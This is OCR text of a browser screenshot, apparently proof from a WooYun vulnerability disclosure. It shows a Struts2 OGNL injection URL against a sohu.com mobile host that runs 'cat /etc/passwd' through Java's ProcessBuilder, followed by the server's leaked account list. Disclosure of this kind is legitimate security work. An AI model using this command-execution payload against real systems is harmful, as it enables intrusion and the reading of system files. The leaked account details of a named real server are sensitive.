 http://m.yule.sohu.com/client/tvnews/view.action?redirect:${%23a%3d(new java.lang.ProcessBuilde - Windows Internet Explorer
http://m.yule.sohu.com/client/tvnews/view.action?redirect:${%23a%3d(new java.lang.ProcessBuilder(new java.lang.String[]{'cat','/etc/passwd'})).start(),%2
百度一下，你就知道
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 建议网站 百度 获取更多附加模块
http://m.yule.sohu.com/client/tvnews/view... 页面(P) 安全(S) 工具(O)
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin oprofile:x:16:16:Special user account to be
used by OProfile:/home/oprofile:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin rpcuser:x:29:29:RPC Service
User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:100:156:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin zhengwei:x:500:500::/home/zhengwei:/bin/bash zabbix:x:501:501::/home/zabbix:/bin/bash mysql:x:27:27:MySQL
Server:/var/lib/mysql:/bin/bash www.www:x:502:503::/home/www.www:/bin/bash caochaofeng:x:0:0::/home/caochaofeng:/bin/bash
www.wooyun.org